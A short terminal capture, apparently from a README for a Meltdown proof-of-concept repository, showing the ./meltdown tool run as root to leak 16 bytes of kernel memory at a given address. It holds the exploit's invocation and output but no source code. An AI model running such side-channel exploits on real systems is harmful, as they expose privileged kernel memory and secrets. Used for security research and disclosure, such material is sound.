 # root @ zzado_vul in /home/zzado/Meltdown on git:master x [18:05:00]
$ ./meltdown 0xffffffff81a00200 16
[*] Leak addr : 0xffffffff81a00200 - 0xffffffff81a00210 (16)
=========================
0xffffffff81a00200 : b0
0xffffffff81a00201 : 00
0xffffffff81a00202 : 21
0xffffffff81a00203 : 81
0xffffffff81a00204 : ff
0xffffffff81a00205 : ff
0xffffffff81a00206 : ff
0xffffffff81a00207 : ff
0xffffffff81a00208 : 70
0xffffffff81a00209 : 01
0xffffffff81a0020a : 21
0xffffffff81a0020b : 81
0xffffffff81a0020c : ff
0xffffffff81a0020d : ff
0xffffffff81a0020e : ff
0xffffffff81a0020f : ff
=========================